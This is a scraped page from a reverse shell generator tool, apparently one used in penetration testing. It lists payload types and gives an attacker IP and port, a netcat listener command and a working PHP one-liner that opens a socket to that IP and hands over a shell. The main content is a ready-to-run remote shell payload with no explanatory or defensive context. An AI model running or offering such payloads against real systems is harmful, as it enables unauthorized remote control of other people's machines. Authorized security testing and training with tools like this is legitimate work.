 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.189.142 Port 6500 +1
Listener
Advanced
🚀 nc -lvnp 6500
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
🚀 php -r '$sock=fsockopen("192.168.189.142",6500);exec("sh <&3 >&3 2>&3");'